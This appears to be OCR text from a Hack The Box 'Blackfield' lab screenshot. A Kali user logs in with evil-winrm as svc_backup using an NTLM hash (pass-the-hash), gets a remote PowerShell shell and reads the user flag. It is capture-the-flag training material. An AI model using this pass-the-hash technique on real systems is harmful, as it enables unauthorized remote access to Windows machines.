 ┌──(ryan㉿kali)-[~/HTB/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
3920bb317a0bef51027
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>